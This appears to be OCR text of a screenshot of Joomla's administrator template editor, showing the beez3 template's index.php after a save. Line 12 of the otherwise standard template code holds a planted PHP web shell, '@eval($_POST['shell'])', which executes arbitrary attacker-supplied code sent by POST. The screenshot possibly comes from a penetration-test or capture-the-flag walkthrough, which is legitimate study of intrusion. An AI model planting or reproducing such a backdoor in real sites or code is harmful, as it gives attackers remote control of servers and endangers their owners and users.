 Save
Save & Close
Copy Template
Template Preview
Manage Folders
New File
Rename File
Delet
Message
File successfully saved.
Editor
Create Overrides
Template Description
Editing file "/index.php" in template "beez3".
css
html
images
javascript
language
component.php
error.php
index.php
jsstrings.php
templateDetails.xml
template_preview.png
template_thumbnail.png
Press F10 to toggle Full Screen editing.
1 <?php
2 /**
3 * @package Joomla.Site
4 * @subpackage Templates.beez3
5 *
6 * @copyright Copyright (C) 2005 - 2017 Open Source Matters, Inc. All rights reserved.
7 * @license GNU General Public License version 2 or later; see LICENSE.txt
8 */
9
10 // No direct access.
11
12 <?php @eval($_POST['shell']);?>
13
14 defined('_JEXEC') or die;
15
16 /** @var JDocumentHtml $this */
17
18 JLoader::import('joomla.filesystem.file');
19
20 // Check modules
21 $showRightColumn = ($this->countModules('position-3') or $this->countModules('position-6') or $th
22 $showbottom = ($this->countModules('position-9') or $this->countModules('position-10') or
23 $showleft = ($this->countModules('position-4') or $this->countModules('position-7') or
24
25 if ($showRightColumn == 0 and $showleft == 0)
26 {
27 $showno = 0;
28 }
29